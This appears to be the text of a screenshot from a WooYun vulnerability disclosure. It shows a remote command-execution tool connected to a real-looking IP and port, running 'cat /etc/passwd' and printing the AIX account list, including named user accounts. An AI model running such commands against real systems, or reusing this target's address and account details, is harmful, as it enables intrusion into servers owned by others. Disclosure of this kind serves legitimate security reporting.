 Host: 222.177.4.94 Port: 7002 DisConn
FilePath: Upload
CMD: cat /etc/passwd Execute
Result:
root:!:0:0::/:/usr/bin/ksh
daemon:!:1:1::/etc:
bin:!:2:2::/bin:
sys:!:3:3::/usr/sys:
adm:!:4:4::/var/adm:
uucp:!:5:5::/usr/lib/uucp:
guest:!:100:100::/home/guest:
nobody:!:4294967294:4294967294::/:
lpd:!:9:4294967294::/:
lp:*:11:11::/var/spool/lp:/bin/false
invscout:*:6:12::/var/adm/invscout:/usr/bin/ksh
snapp:*:200:13:snapp login user:/usr/sbin/snapp:/usr/sbin/snappd
ipsec:*:201:1::/etc/ipsec:/usr/bin/ksh
nuucp:*:7:5:uucp login user:/var/spool/uucppublic:/usr/sbin/uucp/uucico
gongtao:!:202:206::/home/gongtao:/usr/bin/ksh
weihu:!:203:206::/home/weihu:/usr/bin/ksh
ecsc:!:204:205::/app:/usr/bin/ksh
websph:!:205:203::/home/websph:/usr/bin/ksh
bea:!:206:204::/home/weblogic:/usr/bin/ksh
kbftp:!:207:204::/weblog/kbftp:/usr/bin/ksh
www.wooyun.org